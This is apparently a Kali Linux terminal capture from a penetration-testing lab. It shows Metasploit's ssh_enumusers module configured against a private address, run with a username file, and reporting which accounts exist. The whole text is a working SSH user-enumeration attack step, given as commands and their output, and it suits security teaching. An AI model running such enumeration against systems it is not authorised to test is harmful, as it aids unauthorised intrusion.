 root@kali: ~
root@kali: ~ root@kali: ~
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.50.129
rhosts => 192.168.50.129
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /root/userlist.txt
user_file => /root/userlist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.50.129:22 - SSH - Using malformed packet technique
[*] 192.168.50.129:22 - SSH - Starting scan
[-] 192.168.50.129:22 - SSH - User 'toor' not found
[+] 192.168.50.129:22 - SSH - User 'root' found
[+] 192.168.50.129:22 - SSH - User 'user' found
[-] 192.168.50.129:22 - SSH - User 'dvwa' not found
[-] 192.168.50.129:22 - SSH - User 'admin' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed